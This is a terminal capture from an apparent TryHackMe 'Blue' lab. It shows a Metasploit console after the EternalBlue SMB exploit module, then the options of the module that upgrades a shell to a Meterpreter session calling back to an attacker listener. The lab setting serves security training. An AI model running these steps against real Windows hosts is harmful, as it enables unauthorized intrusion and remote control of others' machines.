 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >
~/tryhackme/blue - fish     ~/tryhackme/blue: msfconsole - msfconsole